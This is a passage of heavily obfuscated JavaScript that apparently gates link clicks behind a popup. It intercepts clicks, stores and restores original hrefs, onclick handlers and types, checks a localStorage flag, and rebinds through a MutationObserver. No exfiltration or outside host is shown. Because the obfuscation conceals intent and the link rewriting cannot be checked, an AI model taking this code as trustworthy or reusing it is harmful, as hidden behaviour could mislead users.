_0x4bb8aa,0x1470)],_0x186371[_0x59c2ac(_0x4ba596._0x547528,0xeb1,0xda3,_0x4ba596._0x33d124)]=_0x3b6ec3(_0x4ba596._0x18f926,_0x4ba596._0x20671b,_0x4ba596._0x179f23,_0x4ba596._0x454555));!_0x186371.dataset[_0x3b6ec3(0x5cd,_0x4ba596._0x487abb,0x1e6,0x7d6)+_0x3b6ec3(0x73d,_0x4ba596._0xcfcf85,0x72c,0x8a7)+'s']&&(_0x186371.dataset[_0x3b6ec3(0x5cd,_0x4ba596._0x36c77c,0x1f2,_0x4ba596._0x47cd20)+_0x59c2ac(_0x4ba596._0xb06834,0x946,0x890,_0x4ba596._0x2c8dc9)+'s']=_0x186371[_0x3b6ec3(_0x4ba596._0x1cbf65,_0x4ba596._0x609655,0x528,_0x4ba596._0x1160fd)][_0x59c2ac(0x10c5,0xe13,_0x4ba596._0x23414b,0x1091)+'nts']||_0x42c365.VpDvy);_0x186371[_0x59c2ac(0xda7,_0x4ba596._0xc92e79,0xa6b,_0x4ba596._0x192db9)][_0x59c2ac(_0x4ba596._0x35700c,0x7a8,_0x4ba596._0x26ad68,0xaba)+_0x3b6ec3(0xe33,_0x4ba596._0x287f1e,0x1156,_0x4ba596._0x4fc97b)]=_0x42c365[_0x3b6ec3(0x66a,_0x4ba596._0x29a167,0x9d7,0x229)];const _0x29607b={};_0x29607b[_0x3b6ec3(0x573,0xa7f,_0x4ba596._0x205b85,_0x4ba596._0x4eeb05)]=!![],_0x29607b.passive=![],_0x186371[_0x3b6ec3(0xc9d,_0x4ba596._0x3e7543,0xa3b,0xcb3)+'stener'](_0x42c365[_0x59c2ac(0xbb6,_0x4ba596._0x1950f5,0x62f,_0x4ba596._0x45bc7c)],_0x2b6e1c=>{const _0x4492c5={_0x2a0b63:0x144,_0x3ee9f7:0x9f},_0x442aef={};_0x442aef[_0x25d176(_0x5e4f8e._0x3b33ac,0xd97,_0x5e4f8e._0x13e6b7,0x675)]=_0x579e5a[_0x25d176(0x197,0x35c,0x4cf,0x799)],_0x442aef[_0x1cef68(0x25f,_0x5e4f8e._0xb7d32a,0xa2a,0x8ae)]='updated_ch'+_0x25d176(0x856,0x6fd,0x630,0xa04)+_0x1cef68(_0x5e4f8e._0x4b0c53,_0x5e4f8e._0x142a29,_0x5e4f8e._0x50869f,_0x5e4f8e._0x28bea7)+_0x25d176(0x5d4,_0x5e4f8e._0x5bcfc9,_0x5e4f8e._0x13b9ca,0x5c5);const _0x3622e2=_0x442aef;if(!_0x186371[_0x25d176(_0x5e4f8e._0x53cf17,_0x5e4f8e._0x4b6a5e,_0x5e4f8e._0x1bf578,_0x5e4f8e._0x5be70a)+'d']){if(_0x579e5a[_0x1cef68(_0x5e4f8e._0x2a38d2,_0x5e4f8e._0x15c409,0xfbc,_0x5e4f8e._0x13f7f3)](_0x579e5a[_0x1cef68(-0x8e,_0x5e4f8e._0x368c19,0x8e3,0x5d7)],_0x25d176(0xe5a,_0x5e4f8e._0x4e2589,_0x5e4f8e._0x5f4502,0x11b2)))_0xf0ba49[_0x1cef68(_0x5e4f8e._0x1e2f16,0x551,0x1014,0xa20)](_0x579e5a.OrssI);else return}if(_0x579e5a.zLCCh(localStorage[_0x25d176(0xff,_0x5e4f8e._0xc84b7a,_0x5e4f8e._0x545c7d,0x70a)](_0x579e5a[_0x1cef68(-_0x5e4f8e._0x315f96,0xa9a,-_0x5e4f8e._0x4425a7,0x4ba)]),'1')){delete _0x186371['_popupBoun'+'d'];_0x186371[_0x25d176(_0x5e4f8e._0x3b2133,_0x5e4f8e._0x437748,_0x5e4f8e._0x86a381,_0x5e4f8e._0x1e5b77)][_0x25d176(0x315,_0x5e4f8e._0x5dc1c0,_0x5e4f8e._0x1e1d5e,_0x5e4f8e._0x7f6077)+'ef']&&(_0x186371[_0x1cef68(0x10ac,0xab5,0xac0,0xe7d)]=_0x186371[_0x25d176(_0x5e4f8e._0x261030,0x11c0,_0x5e4f8e._0x4ce83c,_0x5e4f8e._0x2e7e9d)][_0x1cef68(0x67,0x811,0x465,_0x5e4f8e._0x5abd5e)+'ef'],delete _0x186371.dataset[_0x1cef68(0x86f,_0x5e4f8e._0x432f15,0x27c,0x5f6)+'ef']);if(_0x579e5a[_0x1cef68(0x524,0x404,0x1e5,_0x5e4f8e._0x46ab35)](_0x186371[_0x25d176(_0x5e4f8e._0x16d0be,_0x5e4f8e._0x16cbba,0xd5a,_0x5e4f8e._0x45301a)][_0x25d176(0x9f8,_0x5e4f8e._0x5758e0,0x7ba,_0x5e4f8e._0x8e7bdd)],_0x579e5a[_0x1cef68(_0x5e4f8e._0x3f66c2,0x5ac,0x4a7,_0x5e4f8e._0x4ec755)])){if(_0x579e5a[_0x25d176(_0x5e4f8e._0xdc3207,0x1765,_0x5e4f8e._0x158ecb,0x14d2)](_0x1cef68(0x15a8,_0x5e4f8e._0x10d1cc,_0x5e4f8e._0x1fe971,_0x5e4f8e._0x3ab669),_0x579e5a[_0x25d176(0xcbf,_0x5e4f8e._0x19daee,0xab4,0x8d5)])){const _0xd7e931=_0x21e11c[_0x1cef68(_0x5e4f8e._0xd8c6a0,0xb47,0x4cf,0xa14)](_0x28c58f.id);_0xd7e931&&_0xd7e931[_0x1cef68(0x109f,0xabd,_0x5e4f8e._0x2ccbab,_0x5e4f8e._0x4a3702)]&&(_0x579e5a.JAmKt!==_0x25d176(_0x5e4f8e._0x537054,_0x5e4f8e._0xc1e03f,0x5d5,0x34c)?_0x186371[_0x25d176(0x85a,0x832,_0x5e4f8e._0x2889fe,_0x5e4f8e._0xe5ffd1)]=_0xd7e931[_0x1cef68(0x8aa,0xb16,0x10e8,0xa92)]:(_0x163b79[_0x25d176(0xd75,0xeb1,_0x5e4f8e._0x4adb9b,0x1371)]=_0x205fbc[_0x25d176(0xe5f,0xacb,0xd5a,0xfc5)][_0x1cef68(_0x5e4f8e._0x5ca630,0xe17,_0x5e4f8e._0x487151,_0x5e4f8e._0x639137)+'pe'],delete _0x5571eb[_0x1cef68(_0x5e4f8e._0x2bb78e,_0x5e4f8e._0x4ced33,_0x5e4f8e._0x4e0173,0xcdb)][_0x1cef68(_0x5e4f8e._0x32f554,0x8f6,_0x5e4f8e._0x374031,_0x5e4f8e._0x639137)+'pe'])),delete _0x186371[_0x1cef68(0xa37,_0x5e4f8e._0x247c54,0xef5,0xcdb)].hadOnclick}else _0x2d1c86[_0x25d176(0x129b,_0x5e4f8e._0x4cd11b,0xefc,_0x5e4f8e._0x45a49c)]=_0x58fc27[_0x1cef68(_0x5e4f8e._0x5c1109,_0x5e4f8e._0x9a1565,0x76c,_0x5e4f8e._0xde00e1)]['originalHr'+'ef'],delete _0x12dc9f.dataset[_0x1cef68(_0x5e4f8e._0xc57155,-0x96,0x5cc,0x5f6)+'ef']}_0x186371[_0x25d176(_0x5e4f8e._0x1ef9bf,0xd2d,0xd5a,_0x5e4f8e._0x470fe9)][_0x1cef68(_0x5e4f8e._0x1bf578,0x1d1,0xb11,_0x5e4f8e._0x3d1f7d)+'pe']&&(_0x186371[_0x25d176(0x1360,0xd64,0xd94,_0x5e4f8e._0x247a94)]=_0x186371[_0x1cef68(_0x5e4f8e._0x34b280,0xb14,0x675,0xcdb)][_0x1cef68(0x8a8,0xda8,0x512,0x836)+'pe'],delete _0x186371[_0x1cef68(_0x5e4f8e._0x1cc9c4,0x832,0x7e5,_0x5e4f8e._0xde00e1)][_0x25d176(0xe6b,0x7c0,0x8b5,_0x5e4f8e._0x59599b)+'pe']);_0x186371.dataset[_0x25d176(0x86,_0x5e4f8e._0x9cd24d,_0x5e4f8e._0x28c92a,_0x5e4f8e._0x1b08dd)+_0x25d176(_0x5e4f8e._0x1e69a4,0xdae,_0x5e4f8e._0x107c98,_0x5e4f8e._0x5c9ab2)+'s']&&(_0x186371[_0x1cef68(_0x5e4f8e._0x2e4927,0x426,_0x5e4f8e._0x385d1e,_0x5e4f8e._0x3e8f1f)][_0x25d176(_0x5e4f8e._0x49cca0,0x86b,_0x5e4f8e._0xe8458c,0x7b1)+_0x25d176(_0x5e4f8e._0x15c212,0xf00,_0x5e4f8e._0x3c6408,0x1390)]=_0x186371.dataset[_0x25d176(_0x5e4f8e._0x1282a8,0x8a8,0x711,_0x5e4f8e._0x4f4525)+_0x25d176(_0x5e4f8e._0x47c4a8,_0x5e4f8e._0x425dd2,0x881,_0x5e4f8e._0x4e28f2)+'s'],delete _0x186371[_0x1cef68(0xdfd,0x958,0x977,_0x5e4f8e._0xde00e1)][_0x25d176(_0x5e4f8e._0x54c660,_0x5e4f8e._0x2f7e93,_0x5e4f8e._0x28c92a,0x5fb)+_0x25d176(0x302,0x315,_0x5e4f8e._0x538e60,0x4d7)+'s']);_0x1182fa.debugMode&&(_0x579e5a.MhYBt(_0x579e5a.MLuoJ,_0x579e5a[_0x25d176(_0x5e4f8e._0x4699de,0x784,_0x5e4f8e._0x21c5c2,_0x5e4f8e._0x32f54d)])?console[_0x1cef68(_0x5e4f8e._0x55ca58,0x576,0xebe,0xa20)](_0x579e5a[_0x1cef68(_0x5e4f8e._0xb5ac38,_0x5e4f8e._0x2a2bf,0xa6e,0x76b)]):_0x3ef80f[_0x25d176(_0x5e4f8e._0x168317,_0x5e4f8e._0x4ab447,0xd92,_0x5e4f8e._0x4030a2)](_0x1cef68(0x156f,0x158c,0x1504,0xfe2)+_0x1cef68(0x6ae,0x42a,0xc82,0x60a)+_0x25d176(_0x5e4f8e._0x778fe0,_0x5e4f8e._0x3375a5,_0x5e4f8e._0x5ef560,0xb9c)+_0x25d176(_0x5e4f8e._0xd0dcd,_0x5e4f8e._0x32c889,_0x5e4f8e._0x31e3fa,0x1a6)+_0x1cef68(0xb66,_0x5e4f8e._0x209801,0x16e3,0x10c2),_0x35f756));return}_0x2b6e1c[_0x25d176(0xec4,_0x5e4f8e._0x59fcd2,0x910,0xf9c)+'ault'](),_0x2b6e1c[_0x1cef68(_0x5e4f8e._0xa20823,0xf63,0x874,_0x5e4f8e._0x48cfa0)+_0x25d176(_0x5e4f8e._0xbd2478,_0x5e4f8e._0x213a37,_0x5e4f8e._0xbc6567,_0x5e4f8e._0x596284)](),_0x2b6e1c['stopImmedi'+'atePropaga'+_0x25d176(0x67b,_0x5e4f8e._0x255b5e,0xa12,_0x5e4f8e._0xaf3583)]();function _0x1cef68(_0x3d8a4e,_0x2fc99f,_0x431658,_0x474d06){return _0x3b6ec3(_0x474d06-0xc5,_0x431658,_0x431658-0x17d,_0x474d06-0xd4)}function _0x25d176(_0x18577f,_0xb8a589,_0x54187d,_0x56b9c8){return _0x3b6ec3(_0x54187d-_0x4492c5._0x2a0b63,_0xb8a589,_0x54187d-0x1db,_0x56b9c8-_0x4492c5._0x3ee9f7)}if(_0x1182fa[_0x25d176(0x9a2,_0x5e4f8e._0x580802,0x744,0x3b6)]){if(_0x579e5a[_0x1cef68(_0x5e4f8e._0x1be5ca,0x988,0xe91,0xf59)](_0x579e5a[_0x25d176(0xa1d,_0x5e4f8e._0xd8587a,0xe05,_0x5e4f8e._0x5b16b1)],_0x579e5a.Ebfzx)){const _0x23b2a3={_0x93be2c:0xeb,_0x36a77d:0xf9,_0x2ac80b:0x54a,_0x12025a:0x3a2,_0x574211:0xb5};_0x1f4b4e(_0x52b481[_0x25d176(_0x5e4f8e._0x5013be,0xe15,0xef4,0xf80)])['on'](_0x3622e2.vONwF,function(){const _0x64684a={_0x359c2b:0x105},_0x14bd41={_0x4e09ce:0x7c,_0x4cdf62:0x5da};_0x551af0[_0x397525(_0x23b2a3._0x93be2c,_0x23b2a3._0x36a77d,_0x23b2a3._0x2ac80b,-_0x23b2a3._0x12025a)]&&_0x2c2f9b[_0x397525(0x446,_0x23b2a3._0x574211,0x547,0x115)](_0x3622e2.eUnER);function _0x397525(_0x2b9a78,_0x42db59,_0x2378b7,_0x4e551c){return _0x1cef68(_0x2b9a78-_0x14bd41._0x4e09ce,_0x42db59-0x1bf,_0x2378b7,_0x2b9a78- -_0x14bd41._0x4cdf62)}function _0x123fa5(_0x173ed8,_0x1a0b0d,_0x1c624a,_0x1fd79a){return _0x1cef68(_0x173ed8-_0x64684a._0x359c2b,_0x1a0b0d-0xba,_0x1c624a,_0x173ed8- -0x30a)}_0x2e3ab3(_0x57bc88,-0x8af+-0x56*0xa+-0x11*-0xc7)})}else console[_0x25d176(_0x5e4f8e._0x4e9079,_0x5e4f8e._0x657c59,0xa9f,_0x5e4f8e._0x3e3c42)](_0x579e5a[_0x25d176(0x105d,0x12db,_0x5e4f8e._0x346e48,0xbcd)],{'href':_0x3eb07c,'onclick':_0x38113e?_0x38113e[_0x25d176(0x28,0xc34,_0x5e4f8e._0x439c18,_0x5e4f8e._0x5fcb24)]():null})}return _0x579e5a[_0x25d176(_0x5e4f8e._0x4cf068,0x8c2,0x85c,_0x5e4f8e._0x4c4299)](_0x5633eb),![]},_0x29607b);const _0x14af49={};_0x14af49[_0x3b6ec3(_0x4ba596._0x26216e,0x71a,_0x4ba596._0x1c4c24,_0x4ba596._0x5d1761)]=![],_0x14af49[_0x59c2ac(_0x4ba596._0x1418a9,_0x4ba596._0x349162,0x8f9,_0x4ba596._0x501c1b)]=![],_0x186371['addEventLi'+_0x3b6ec3(0x689,0x178,0xb2e,0x45c)](_0x42c365[_0x3b6ec3(0x4dc,_0x4ba596._0x2e0429,_0x4ba596._0x4e27d2,0xd3)],_0x2743b0=>{const _0x11adaa=_0x1006e8(0x516,_0x3de413._0x464278,_0x3de413._0x576fdb,0x40b)[_0x51baa0(_0x3de413._0x56e94a,0x1286,0xec7,0x88e)]('|');let _0x29b206=-0xd69*-0x2+-0x977*0x2+-0x7e4;function _0x51baa0(_0x2b60d7,_0x1a5e1f,_0xdeee7d,_0x31b844){return _0x3b6ec3(_0x2b60d7- -_0x2c0d56._0x4d4caa,_0x31b844,_0xdeee7d-_0x2c0d56._0x1258ab,_0x31b844-_0x2c0d56._0x9fa91b)}function _0x1006e8(_0x2d0b01,_0x123853,_0x20cdfc,_0x15e0f6){return _0x3b6ec3(_0x20cdfc- -_0x1ba822._0x510859,_0x15e0f6,_0x20cdfc-_0x1ba822._0x29b48a,_0x15e0f6-_0x1ba822._0x341c1c)}while(!![]){switch(_0x11adaa[_0x29b206++]){case'0':return![];case'1':_0x2743b0[_0x1006e8(_0x3de413._0x3794fe,_0x3de413._0x2914c7,_0x3de413._0x41003c,_0x3de413._0x5d43de)+_0x51baa0(_0x3de413._0x1db3fe,0x777,_0x3de413._0x840aec,_0x3de413._0x3708a5)]();continue;case'2':_0x2743b0['stopPropag'+'ation']();continue;case'3':_0x2743b0[_0x51baa0(0x49b,_0x3de413._0x4d7fbc,_0x3de413._0x35b7cf,_0x3de413._0x40ffc6)+_0x1006e8(0x499,_0x3de413._0x434328,-0x5,-0x488)+_0x51baa0(_0x3de413._0xd45fca,0xa08,_0x3de413._0x5decb0,_0x3de413._0x63618e)]();continue;case'4':if(!_0x186371[_0x1006e8(_0x3de413._0x146f95,-0x1a9,_0x3de413._0x504ad6,0x56c)+'d']||_0x579e5a[_0x1006e8(_0x3de413._0x970bbd,_0x3de413._0x3a66ad,0xc74,_0x3de413._0x1b063f)](localStorage[_0x1006e8(0x625,_0x3de413._0x435a78,0x164,-0x4c2)](_0x579e5a.rvxFQ),'1'))return;continue}break}},_0x14af49);const _0x520f52=_0x186371[_0x3b6ec3(0xc3a,_0x4ba596._0x158918,_0x4ba596._0x3a6105,0x1296)+_0x3b6ec3(0xe66,0x1034,0xa38,_0x4ba596._0xc98067)]('*');_0x520f52[_0x59c2ac(0x12f1,_0x4ba596._0x4156e3,0xfbd,0xe3d)](_0x1453ff=>{const _0x488033={_0x5ed7b8:0x15c,_0x120210:0x16e,_0x1517a0:0x7b},_0x2f0a53={_0x1d9520:0x110,_0x532668:0x9d},_0x5742ff={_0x4dd430:0x8a},_0x14ba38={_0x5d1261:0x373},_0x233ed4={_0x1031c6:0xace,_0x12f617:0x7b7},_0x3813af={_0x2f9812:0x53},_0x55b171={_0x54f756:0xf6,_0x29b397:0x1eb};function _0xef6603(_0x11df76,_0x3f7ae9,_0x3b8f30,_0x1ed31d){return _0x59c2ac(_0x11df76-0x157,_0x3f7ae9-_0x55b171._0x54f756,_0x11df76- -_0x55b171._0x29b397,_0x3b8f30)}const _0x111a17={'LcSqA':function(_0x4f24b5,_0x18b25b){function _0x3a356a(_0x2fb5bf,_0x213375,_0x53f60c,_0x4c3c5d){return _0x381f(_0x53f60c-_0x3813af._0x2f9812,_0x2fb5bf)}return _0x579e5a[_0x3a356a(0x673,_0x233ed4._0x1031c6,0x50e,_0x233ed4._0x12f617)](_0x4f24b5,_0x18b25b)},'PUQOo':function(_0x341361,_0x4b2788){function _0x3dd7c9(_0x2e0be5,_0x408fce,_0x4f6aab,_0x124f51){return _0x381f(_0x2e0be5-0x28d,_0x4f6aab)}return _0x579e5a[_0x3dd7c9(_0x14ba38._0x5d1261,0x77d,0x588,0x88c)](_0x341361,_0x4b2788)}};function _0x3dbbfb(_0x26a15b,_0x11bbd2,_0x2324ec,_0x44d5b9){return _0x3b6ec3(_0x26a15b-0x18a,_0x11bbd2,_0x2324ec-_0x5742ff._0x4dd430,_0x44d5b9-0x1d9)}if(_0x579e5a.cIOOV(_0x579e5a[_0xef6603(0x934,0x764,0xe8f,_0x4b960a._0x3b94af)],_0x579e5a[_0xef6603(0x934,0x7c7,0x766,0x365)])){if(!_0x1453ff[_0xef6603(0xa91,0x65a,0xd99,_0x4b960a._0x246daa)+'dBound']){if(_0x579e5a[_0xef6603(0x961,_0x4b960a._0x3530a4,0xa0f,0xb09)](_0x579e5a.bjVLE,_0xef6603(_0x4b960a._0x58a955,0x80d,-_0x4b960a._0x5d2d60,-_0x4b960a._0x521640)))_0x3ea83c[_0x3dbbfb(0xae5,0xb27,_0x4b960a._0x27db66,_0x4b960a._0x39664b)](_0x579e5a.urxmZ);else{_0x1453ff['_popupChil'+'dBound']=!![];const _0x4ffe46={};_0x4ffe46[_0xef6603(0x4db,_0x4b960a._0x58a482,_0x4b960a._0x1e6bd9,0x754)]=!![],_0x4ffe46.passive=![],_0x1453ff['addEventLi'+'stener'](_0x579e5a.tAxuK,_0x3b67e1=>{function _0x5a305d(_0x59dbda,_0x2ae246,_0x3f4f50,_0x238aa3){return _0xef6603(_0x238aa3- -0x139,_0x2ae246-_0x2f0a53._0x1d9520,_0x59dbda,_0x238aa3-_0x2f0a53._0x532668)}function _0x53e46b(_0x591ea8,_0x224764,_0x2ac192,_0x9e27ae){return _0xef6603(_0x591ea8-_0x488033._0x5ed7b8,_0x224764-_0x488033._0x120210,_0x224764,_0x9e27ae-_0x488033._0x1517a0)}if(_0x579e5a[_0x5a305d(_0x23b093._0x42283b,_0x23b093._0x50b1fa,-0x50,0x36c)]===_0x5a305d(0x71e,_0x23b093._0x4bf159,0x1213,0xce0)){if(!_0x186371[_0x53e46b(_0x23b093._0x61f833,0x103,_0x23b093._0x1911a5,0x55)+'d']||_0x579e5a[_0x5a305d(0x6b9,0x62a,_0x23b093._0x4c2b5d,0x2ee)](localStorage[_0x53e46b(0x590,0xf2,_0x23b093._0x2bf24c,0x4da)](_0x579e5a.rvxFQ),'1'))return;return _0x3b67e1[_0x5a305d(0x76d,_0x23b093._0x441b04,_0x23b093._0x43bd54,_0x23b093._0x336fdc)+'ault'](),_0x3b67e1[_0x5a305d(_0x23b093._0x3b91c6,_0x23b093._0xb824c0,0x8cb,0x741)+'ation'](),_0x3b67e1[_0x5a305d(_0x23b093._0x562e53,_0x23b093._0x23b78c,_0x23b093._0xfe11f8,_0x23b093._0x1936ab)+_0x53e46b(0x427,_0x23b093._0x4be8de,-0x247,_0x23b093._0x29554a)+_0x53e46b(0x992,0xb7d,0x8d6,0x815)](),_0x1182fa[_0x5a305d(-0x1fc,0x972,0x677,0x42f)]&&(_0x579e5a.rfpkA!==_0x579e5a[_0x53e46b(0x9cb,_0x23b093._0x3576ee,_0x23b093._0x5ed75f,0x697)]?_0x50951f=_0xb04d82[_0x5a305d(_0x23b093._0x12abd3,_0x23b093._0x26dac2,_0x23b093._0x418893,_0x23b093._0x352fa7)](_0x2ef3a1,_0x3777c2):console[_0x53e46b(_0x23b093._0x251ebc,_0x23b093._0x3375ad,0xb5f,0x4fe)](_0x579e5a[_0x5a305d(_0x23b093._0x90211d,_0x23b093._0x1d48e4,_0x23b093._0x234253,_0x23b093._0x25d4e5)])),_0x579e5a.nEreH(_0x5633eb),![]}else _0x15cb66=_0x111a17.LcSqA(_0x111a17.PUQOo(_0x1005d4[_0x53e46b(0x5ea,_0x23b093._0x408945,_0x23b093._0x3d96f5,_0x23b093._0x3c4c46)](0x1*0x1b13+0x335+-0x1e48,0x19f1+0x16cb+0x4d*-0xa2),'/'),_0x262c48[_0x53e46b(_0x23b093._0x12f653,0x18c,_0x23b093._0x23c82b,_0x23b093._0x12c8df)](0xad9+0x1499+-0x1f70,0x1694+0xa47*0x3+-0x1*0x3565))},_0x4ffe46)}}}else _0x30b6e7[_0xef6603(0xb7e,_0x4b960a._0x4e64ab,0x819,_0x4b960a._0x2ceb1a)][_0xef6603(_0x4b960a._0x5f59f8,0x229,_0x4b960a._0x3f6e58,0x597)+'ef']=_0x14bfea[_0xef6603(_0x4b960a._0x7f35dd,0xa7e,_0x4b960a._0x11dc20,0x8e0)],_0x5cd6bc[_0x3dbbfb(_0x4b960a._0x77c18a,0xa29,_0x4b960a._0x318dad,0x916)]=_0x579e5a[_0xef6603(0xc42,0x930,_0x4b960a._0x1d1697,0xc0f)]})},_0x239887=document[_0x585ee8(0x29b,0xdb1,_0x4f4172._0x11e707,_0x4f4172._0x38f487)+_0xacd548(0xccd,0x8d7,_0x4f4172._0x33a174,_0x4f4172._0xf15652)](_0x28c58f[_0xacd548(-0xda,-_0x4f4172._0x538234,-0x1c1,_0x4f4172._0x44f85a)+'er']);_0x239887&&_0x42c365[_0xacd548(-0x39e,_0x4f4172._0x4f0894,0x1f6,_0x4f4172._0x1adfde)](_0x34deaf,_0x239887);const _0x407a81=new MutationObserver(()=>{const _0x1376ec={_0x34322d:0xa2};function _0x3ca831(_0x1591bc,_0x71bdeb,_0x19f537,_0x3c85a8){return _0xacd548(_0x3c85a8,_0x71bdeb-0x2e,_0x71bdeb-_0x4b771c._0x5aacdf,_0x3c85a8-_0x4b771c._0x99f545)}function _0x4cc344(_0xbc161e,_0x2e75ae,_0x21e23d,_0x4901ca){return _0x585ee8(_0xbc161e-0x164,_0x2e75ae,_0x21e23d-_0x1376ec._0x34322d,_0x4901ca-0x211)}const _0x3bc070=document['querySelec'+_0x4cc344(_0x2af243._0x5892db,0xafb,0xc3c,0xd60)](_0x28c58f[_0x3ca831(_0x2af243._0x1f54ba,0x1a,-_0x2af243._0x2cc045,-_0x2af243._0x46d5ef)+'er']);_0x3bc070&&(_0xcc2b6d[_0x3ca831(0x68f,0x19e,-_0x2af243._0x577558,_0x2af243._0x8cf1dd)](_0x4cc344(_0x2af243._0x2e717f,0x7d2,0x8a4,_0x2af243._0x1e4016),_0xcc2b6d[_0x4cc344(_0x2af243._0xfc9d23,0xae3,0xd4d,0xa1f)])?_0xcc2b6d[_0x3ca831(0x7a2,_0x2af243._0x53641f,-_0x2af243._0x1e670b,_0x2af243._0x4a818e)](_0xc11e81,_0x333619):_0xcc2b6d[_0x4cc344(_0x2af243._0x4d903a,0xc27,0xa4e,_0x2af243._0x7fa3c0)](_0x34deaf,_0x3bc070))}),_0x1adb96={};_0x1adb96[_0xacd548(_0x4f4172._0x77d6c1,0x81f,0x62f,0x279)]=!![],_0x1adb96[_0x585ee8(_0x4f4172._0x4e23a8,0xc9c,_0x4f4172._0x251985,0x830)]=!![],_0x407a81[_0x585ee8(0xdba,0x96b,_0x4f4172._0x2ec26d,0x956)](document[_0x585ee8(0x574,0xef7,_0x4f4172._0x18bce8,_0x4f4172._0x3b719a)],_0x1adb96)}_0x34ac0b[_0xacd548(-_0x4f4172._0x3f2fcd,_0x4f4172._0xda0164,0x44c,0x6b)]=()=>_0x2b58be(_0x28c58f.id)}}function _0x2b58be(_0x3bcbb2,_0xfda7e1=![]){const _0x4e4533={};_0x4e4533.AptvO=_0x42c365[_0x5517f1(_0x3be220._0x27a332,_0x3be220._0x1b9702,0xb44,_0x3be220._0x571a6a)];function _0x5d3b95(_0x2a7b15,_0x2eea44,_0xff9849,_0x458718){return _0x2783ad(_0x2a7b15,_0x2eea44-0x137,_0x2eea44-0x34,_0x458718-0x108)}const _0x64f34c=_0x4e4533;function _0x5517f1(_0x3b19bf,_0x47e0ef,_0x469b2b,_0x3c8491){return _0x3090ed(_0x3b19bf-_0x51ffdc._0x7285d2,_0x47e0ef-0x92,_0x47e0ef,_0x469b2b- -0x3b9)}if(_0x42c365[_0x5517f1(_0x3be220._0x39ef3d,0xc1d,_0x3be220._0x4b5281,0xa06)](_0x42c365[_0x5d3b95(_0x3be220._0x570025,_0x3be220._0xcc017a,0xe7a,0xf1e)],_0x42c365[_0x5d3b95(0x7fb,0xb00,_0x3be220._0x4b9ceb,_0x3be220._0x4c37f7)])){const _0x1f08f2=_0x8034ab[_0x5d3b95(0xe32,_0x3be220._0x10b297,0x2f7,_0x3be220._0x1fc2b9)](_0x3bcbb2);_0x1f08f2&&(_0x1f08f2[_0x5517f1(0x1041,_0x3be220._0xa16493,0xd68,0xd96)][_0x5517f1(_0x3be220._0x4ea581,_0x3be220._0x23d7ea,_0x3be220._0x3cc804,_0x3be220._0x2684c5)][_0x5d3b95(0x371,0x574,_0x3be220._0xa02d3d,-_0x3be220._0x498c6d)]=_0x5d3b95(0x2fa,_0x3be220._0x4b1ac1,_0x3be220._0x1c098d,_0x3be220._0x1cdec5),_0x1f08f2[_0x5517f1(_0x3be220._0x4588bf,_0x3be220._0x27558b,_0x3be220._0x5d4c92,_0x3be220._0x201f1f)].style.display=_0x42c365.lBxgY);if(_0xfda7e1&&_0x21e11c[_0x5517f1(0x3d3,0x5f4,_0x3be220._0x513d62,0x391)](_0x3bcbb2)){const _0x2d3519=_0x21e11c[_0x5517f1(0x38c,_0x3be220._0x7f85a1,_0x3be220._0x51aa50,0x877)](_0x3bcbb2);if(_0x2d3519&&_0x2d3519[_0x5517f1(_0x3be220._0x576720,0x645,0xadc,0x75a)]){const _0x4bd802=_0x2d3519[_0x5517f1(0x57f,_0x3be220._0x11aa2f,0xadc,0x880)];if(_0x4bd802[_0x5517f1(_0x3be220._0x854243,_0x3be220._0x263596,0x9f0,0xf83)][_0x5d3b95(0x4c9,0x4c4,0x33,_0x3be220._0x35ae07)+'ef']){if(_0x42c365[_0x5d3b95(_0x3be220._0x1d651a,_0x3be220._0x5328a1,0x527,0x6c)](_0x42c365.emBhY,_0x42c365.TkAqC))_0x4bd802.href=_0x4bd802[_0x5517f1(_0x3be220._0x28b231,0x1042,0x9f0,0x106c)][_0x5517f1(_0x3be220._0x53f304,0x6b4,_0x3be220._0x3aba70,-_0x3be220._0x3edfc6)+'ef'],delete _0x4bd802[_0x5d3b95(0x535,0xba9,0x77a,_0x3be220._0xe647ce)][_0x5d3b95(0x4e0,_0x3be220._0x324879,_0x3be220._0x135b54,0x713)+'ef'];else{_0x1b1852=![];return}}_0x42c365[_0x5517f1(_0x3be220._0x1f2084,0x764,0xdc4,_0x3be220._0x21a2ee)](_0x4bd802[_0x5d3b95(_0x3be220._0x386985,0xba9,_0x3be220._0x123f3a,_0x3be220._0x584ef5)].hadOnclick,_0x5d3b95(0x4c8,_0x3be220._0xfeb585,_0x3be220._0x4d005a,_0x3be220._0xeb7900))&&_0x2d3519.onclick&&(_0x42c365[_0x5d3b95(0x1291,_0x3be220._0x2fee35,_0x3be220._0x4c7c1f,_0x3be220._0x58bf77)](_0x42c365[_0x5d3b95(_0x3be220._0x1838df,_0x3be220._0x2f8e3b,-_0x3be220._0x58fbd5,-_0x3be220._0x374dd5)],_0x42c365[_0x5517f1(0x522,0x541,_0x3be220._0x103748,0x6bc)])?(_0x4bd802.onclick=_0x2d3519[_0x5d3b95(_0x3be220._0x188f15,_0x3be220._0x3fc4fe,0x310,0xd28)],delete _0x4bd802.dataset[_0x5517f1(_0x3be220._0x3645c2,0x1b2,_0x3be220._0x129a7a,_0x3be220._0x220ee6)]):_0x3044e2['setAttribu'+'te'](_0x64f34c[_0x5d3b95(_0x3be220._0x4ed469,0xd7d,_0x3be220._0x11d44c,_0x3be220._0x559ed2)],'4'));_0x4bd802[_0x5d3b95(_0x3be220._0x57acb8,_0x3be220._0x2d01b0,_0x3be220._0x5abc6a,0x6e0)]['originalTy'+'pe']&&(_0x4bd802.type=_0x4bd802[_0x5517f1(_0x3be220._0x2a887b,0x3d6,0x9f0,_0x3be220._0x4abaea)][_0x5d3b95(_0x3be220._0x4c3ba6,0x704,_0x3be220._0x34d291,_0x3be220._0x6f0419)+'pe'],delete _0x4bd802[_0x5517f1(0x6f7,0xbe6,0x9f0,_0x3be220._0x55a759)][_0x5517f1(_0x3be220._0x1cda58,_0x3be220._0x4589c6,_0x3be220._0x34c9ea,0x6b1)+'pe']);if(_0x4bd802.dataset[_0x5d3b95(_0x3be220._0x296c38,0x560,_0x3be220._0x55df5b,_0x3be220._0x3e3888)+_0x5517f1(_0x3be220._0x4f588d,_0x3be220._0x2853d9,0x517,0x6c1)+'s']){if(_0x42c365[_0x5517f1(_0x3be220._0x494909,0xb5d,_0x3be220._0x240938,_0x3be220._0x4640e3)](_0x42c365[_0x5517f1(0x360,-_0x3be220._0x1b5ee3,0x250,_0x3be220._0x46c245)],_0x42c365[_0x5517f1(_0x3be220._0x434a8e,_0x3be220._0x408ea0,_0x3be220._0x390994,-_0x3be220._0x1a322c)])){const 